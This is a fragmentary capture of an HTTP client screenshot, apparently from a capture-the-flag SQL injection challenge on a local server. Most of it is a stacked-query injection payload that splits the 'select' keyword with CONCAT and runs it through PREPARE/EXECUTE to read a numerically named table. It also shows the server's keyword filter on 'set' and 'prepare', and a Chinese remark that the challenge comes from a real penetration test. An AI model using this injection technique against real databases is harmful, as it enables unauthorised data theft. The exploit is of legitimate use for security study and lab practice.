 http://127.0.0.1:8303/?inject=1%27;set%20@sql=concat(%27sel%27,%27ect%20*%20from%20`1919810931114514`%27);%20prepare%20presql%20from%20@sql;%20execute%20presql;%20deallocate%20prepare%20pres...
GET http://127.0.0.1:8303/?inject=1%27;set%20@sql=concat(%27sel%27,%27ect%20*%20from%20`1919810931114514`%27);%20prepare%20presql%20from%20@sql;%20execute%20presql... Send Save
Params Authorization Headers (7) Body Pre-request Script Tests Cookies Code Comments (0)
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
inject 1%27;set%20@sql=concat(%27sel%27,%27ect%20*%20from%20`19198109...
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 9 ms Size: 575 B Download
Pretty Raw Preview
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
strstr($inject, "set") && strstr($inject, "prepare")